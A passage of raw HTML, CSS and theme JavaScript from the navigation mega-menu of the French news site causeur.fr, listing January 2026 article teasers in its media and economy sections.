:"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1662";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "333";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" class="td-image-wrap " title="Juif sur le vif" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/art-spiegelman-france-inter-israel-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/juif-sur-le-vif-art-spiegelman-france-inter-israel-321238"  rel="bookmark" title="Juif sur le vif">Juif sur le vif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T18:01:00+01:00" >10 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" class="td-image-wrap " title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/alloncle-udr-audiovisuel-public-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/quand-charles-alloncle-file-des-boutons-aux-mandarins-mediatiques-et-a-xavier-bertrand-321158"  rel="bookmark" title="Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…">Quand Charles Alloncle file des boutons aux mandarins médiatiques et à Xavier Bertrand…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:59:00+01:00" >7 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1259";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "252";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" class="td-image-wrap " title="Mercosur, festival de postures" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mercosur-manifestations-traite-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mercosur-festival-de-postures-321493"  rel="bookmark" title="Mercosur, festival de postures">Mercosur, festival de postures</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" class="td-image-wrap " title="E-commerce européen: la crise en taille XXL?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/zalando-e-commerce-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/zalando-e-commerce-europeen-la-crise-en-taille-xxl-321449"  rel="bookmark" title="E-commerce européen: la crise en taille XXL?">E-commerce européen: la crise en taille XXL?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
